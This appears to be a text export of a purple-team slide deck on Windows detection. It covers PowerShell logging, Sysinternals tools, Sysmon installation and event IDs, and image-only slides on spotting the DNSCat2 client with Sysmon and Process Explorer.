Slide 1
Purple Team
Detection and Investigation on Windows

Slide 2
PowerShell Logging
https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html

Slide 3




Enable PowerShell Logging
When complete, run “gpupdate /force” from CMD shell
Recommend increasing log size due to volume and/or send to SIEM
https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html

Slide 4



Using PowerShell Logging
Example Output of “Get-Service”

Slide 5
Sysinternals
https://docs.microsoft.com/en-us/sysinternals/

Slide 6
Sysinternals: Security Tools
AccessChk This tool shows you the accesses the user or group you specify has to files, Registry keys or Windows services.
AccessEnum This simple yet powerful security tool shows you who has what access to directories, files and Registry keys on your systems. Use it to find holes in your permissions.
Autologon Bypass password screen during logon.
Autoruns See what programs are configured to startup automatically when your system boots and you log in. Autoruns also shows you the full list of Registry and file locations where applications can configure auto-start settings.
LogonSessions List active logon sessions
Process Explorer Find out what files, registry keys and other objects processes have open, which DLLs they have loaded, and more. This uniquely powerful utility will even show you who owns each process.
PsExec Execute processes with limited-user rights.
PsLoggedOn Show users logged on to a system.
PsLogList Dump event log records.
PsTools The PsTools suite includes command-line utilities for listing the processes running on local or remote computers, running processes remotely, rebooting computers, dumping event logs, and more.
Rootkit Revealer RootkitRevealer is an advanced rootkit detection utility.
SDelete Securely overwrite your sensitive files and cleanse your free space of previously deleted files using this DoD-compliant secure delete program.
ShareEnum Scan file shares on your network and view their security settings to close security holes.
ShellRunas Launch programs as a different user via a convenient shell context-menu entry.
Sigcheck Dump file version information and verify that images on your system are digitally signed.
Sysmon Monitors and reports key system activity via the Windows event log.

Slide 7
A few tools worth using…..
Sysinternals has many tools, some more useful for security than others. These are some I think are most useful (Personal Opinion)
Autoruns See what programs are configured to startup automatically when your system boots and you log in. Autoruns also shows you the full list of Registry and file locations where applications can configure auto-start settings.
LogonSessions List active logon sessions
Process Explorer Find out what files, registry keys and other objects processes have open, which DLLs they have loaded, and more. This uniquely powerful utility will even show you who owns each process.
Sysmon Monitors and reports key system activity via the Windows event log.
AccessChk This tool shows you the accesses the user or group you specify has to files, Registry keys or Windows services.
AccessEnum This simple yet powerful security tool shows you who has what access to directories, files and Registry keys on your systems. Use it to find holes in your permissions.
PsFile See what files are opened remotely.
ShareEnum Scan file shares on your network and view their security settings to close security holes.
Streams Reveal NTFS alternate streams.
TCPView Active socket command-line viewer.
Whois See who owns an Internet address.

Slide 8
Installing Sysmon
If you don’t have access to an EDR tool, Sysmon can help you detect attacker activity beyond what is capable with standard logging.
https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
You need a config file, a good starting point is the one provided by SwiftOnSecurity: https://github.com/SwiftOnSecurity/sysmon-config
sysmon.exe -accepteula -i sysmonconfig-export.xml
Logs located at: Applications and Services Logs/Microsoft/Windows /Sysmon/Operational (probably going to want to increase log size)
Sysmon Events:
Event ID 1: Process creation
Event ID 2: A process changed a file creation time
Event ID 3: Network connection
Event ID 4: Sysmon service state changed
Event ID 5: Process terminated
Event ID 6: Driver loaded
Event ID 7: Image loaded
Event ID 8: CreateRemoteThread
Event ID 9: RawAccessRead
Event ID 10: ProcessAccess
Event ID 11: FileCreate
Event ID 12: RegistryEvent (Object create and delete)
Event ID 13: RegistryEvent (Value Set)
Event ID 14: RegistryEvent (Key and Value Rename)
Event ID 15: FileCreateStreamHash
Event ID 16: ServiceConfigurationChange
Event ID 17: PipeEvent (Pipe Created)
Event ID 18: PipeEvent (Pipe Connected)
Event ID 19: WmiEvent (WmiEventFilter activity detected)
Event ID 20: WmiEvent (WmiEventConsumer activity detected)
Event ID 21: WmiEvent (WmiEventConsumerToFilter activity detected)
Event ID 22: DNSEvent (DNS query)
Event ID 23: FileDelete (A file delete was detected)
Event ID 255: Error

Slide 9
Examples of Tools in Use

Slide 10
Detecting DNSCat2

Slide 11


What Sysmon sees when DNSCat2 Client is run

Slide 12

What Process Explorer sees when DNSCat2 Client is run

Slide 13
